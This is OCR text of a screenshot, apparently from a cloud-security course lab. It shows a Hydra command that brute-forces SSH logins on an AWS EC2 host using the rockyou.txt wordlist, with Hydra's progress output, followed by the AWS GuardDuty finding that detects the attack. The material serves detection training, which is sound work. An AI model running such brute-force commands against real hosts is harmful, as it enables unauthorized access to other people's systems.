 Terminal
File Edit View Search Terminal Help
tallons@ /Project_3# vim E3T1.txt
tallons@ /Project_3#
ubuntu@ip-10-192-11-177: ~
File Edit View Search Terminal Help
ubuntu@ip-10-192-11-177:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-204-178-23.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-22 09:03:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
per task
[DATA] attacking ssh://ec2-54-204-178-23.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343660 to do in 962:40h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.73 tries/min, 3626 tries in 00:15h, 14340779 to do in 988:45h, 16 active
[STATUS] 240.42 tries/min, 7453 tries in 00:31h, 14336953 to do in 993:54h, 16 active
subaquatic-pierre/aws-c Amazon Inspector Installing Amazon Inspec GuardDuty Management
console.aws.amazon.com/guardduty/home?region=us-east-1#/findings?macros=current&search=resource.instanceDetails.tags.key%3DName&fId=eebaa7cbba1709192d4ef901e5d900ef
Inbox - subaq... EC2 Managem... Home - Micros... GitHub Stack Overflo... AWS Azure Backend Frontend BizDev EdX Python Docs Crypto Spectrum Other bookmarks
aws Services Pierre @ aws-pierre N. Virginia Support
Findings
Actions
Suppress Findings
Saved rules No saved rules
Current Instance tag key: Name Add filter criteria Save / Edit
Finding type Resource Last seen Count
UnauthorizedAccess:EC2/SSHBruteForce Instance: i-0ab3b18268167c613 24 minutes ago 1
UnauthorizedAccess:EC2/SSHBruteForce Instance: i-0b6cbb39fc67da641 24 minutes ago 1
UnauthorizedAccess:EC2/SSHBruteForce
Finding ID: eebaa7cbba1709192d4ef901e5d900ef Feedback
10.192.11.177 is performing SSH brute force attacks against i-0b6cbb39fc67da641. Brute force attacks are used to gain
unauthorized access to your instance by guessing the SSH password. Learn More
Severity Region
LOW us-east-1
Count Account ID
1 032796414879
Resource ID Created at
i-0b6cbb39fc67da641 10-22-2020 13:15:27 (17 minutes ago)
Updated at
10-22-2020 13:15:27 (17 minutes ago)
Resource affected
Resource role Resource type
TARGET Instance
Instance ID Port
i-0b6cbb39fc67da641 22
Port name Instance type
SSH t3.micro
Instance state Availability zone
running us-east-1a
Image ID Image description
ami-0964e67a489e13cdb
Launch time
10-22-2020 10:11:05
Iam instance profile
arn: arn:aws:iam::032796414879:instance-profile/c3-app-InstanceProfileRole-159LBK6UYJPWY
id: AIPAQPIWRSOP3JGVMTBFT
Tags
Name: Web Service Instance - C3
aws:cloudformation:stack- arn:aws:cloudformation:us-east-1:032796414879:stack/c3-app/02209b60-142c-11eb-9d9d-0a1f955da693
id:
aws:cloudformation:stack-name: c3-app
aws:cloudformation:logical-id: RecipeWebServiceInstance
Network interfaces
Network interface 0 (eni-02cf5a2de9293df8d)
Network interface ID Private dns name
eni-02cf5a2de9293df8d ip-10-192-10-35.ec2.internal
Feedback English (US) © 2008 - 2020, Amazon Web Services, Inc. or its affiliates. All rights reserved. Privacy Policy Terms of Use